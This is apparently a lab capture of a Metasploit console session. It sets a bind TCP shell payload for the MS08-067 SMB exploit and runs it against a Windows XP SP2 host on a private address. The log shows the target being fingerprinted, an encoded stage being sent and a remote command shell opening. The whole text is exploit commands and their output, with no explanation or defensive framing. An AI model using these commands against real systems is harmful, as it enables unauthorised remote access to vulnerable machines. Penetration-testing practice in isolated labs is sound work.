 msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.64.134:445 - Automatically detecting the target...
[*] 192.168.64.134:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.64.134:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.64.134:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.64.134:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.64.134
[*] Command shell session 3 opened (0.0.0.0:0 -> 192.168.64.134:4444) at 2021-04-15 06:16:58 -0400
C:\WINDOWS\system32>